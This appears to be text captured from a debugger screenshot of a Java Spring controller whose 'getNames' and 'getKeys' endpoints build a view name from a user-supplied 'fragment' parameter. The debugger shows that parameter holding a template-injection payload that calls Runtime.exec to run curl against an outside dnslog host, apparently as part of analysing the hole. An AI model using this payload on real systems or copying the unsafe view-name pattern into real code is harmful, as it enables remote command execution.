 4
5 @PostMapping("/getNames")
6 @ public String getCacheNames(String fragment, ModelMap mmap) fragment: "${T (java.lang.Runtime).getRuntime().exec("curl 61yuyc.dnslog.cn")}" mmap: size = 0
7 {
8 mmap.put("cacheNames", cacheService.getCacheNames()); cacheService: CacheService@10108 mmap: size = 0
9 return prefix + "/cache::" + fragment;
0 }
1
2 @PostMapping("/getKeys")
3 @ public String getCacheKeys(String fragment, String cacheName, ModelMap mmap)
4 {
5 mmap.put("cacheName", cacheName);
6 mmap.put("cacheKyes", cacheService.getCacheKeys(cacheName));
7 return prefix + "/cache::" + fragment;
8 }
base
Notifications